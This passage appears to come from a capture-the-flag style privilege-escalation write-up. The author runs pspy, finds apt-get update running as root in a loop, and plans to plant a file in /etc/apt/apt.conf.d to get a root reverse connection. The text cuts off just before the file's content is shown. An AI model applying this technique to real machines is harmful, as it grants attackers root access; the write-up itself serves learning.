
I have low privileges but I still need to find a process run by someone else: how can I do that? Looking on Github I findpspy which is a tool that tries to figure out which processes are run just using the low lever os call to observe the file changes (more details abount its implementation can be found here).
Running it, I see that apt-get update gets executed in loop after a certain amount of time. This is the trigger I was looking for: if I put a custom file in /etc/apt/apt.conf.d and run apt-get update it will be executed as root. Moreover, the tool output shows (I’ve marked it in blue) the processes that clear the default configuration files that I mentioned talking about the Postfix filter.
Easy, now I just write a file called 00-azraelsec inside the /etc/apt/apt.conf.d folder with the following content and I just wait for a connection: